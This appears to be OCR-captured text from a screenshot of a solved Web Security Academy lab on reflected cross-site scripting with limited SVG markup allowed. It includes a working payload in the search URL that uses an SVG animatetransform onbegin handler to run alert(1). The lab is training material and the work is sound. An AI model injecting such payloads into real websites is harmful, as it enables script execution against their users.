 Cross-Site Scripting (XSS) Cheat
All labs | Web Security Academy
Lab: Reflected XSS with some SV
Reflected XSS with some SVG m
https://ac4e1f271f68a130c0c92a7b00ee00ae.web-security-academy.net/?search="><svg><animatetransform+onbegin%3Dalert(1)><%2Fsvg>
WebSecurity
Academy
Reflected XSS with some SVG markup allowed
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
ac4e1f271f68a130c0c92a7b00ee00ae.web-security-academy.net
0 searc '
1
OK
Search the blog...
Search
< Back to Blog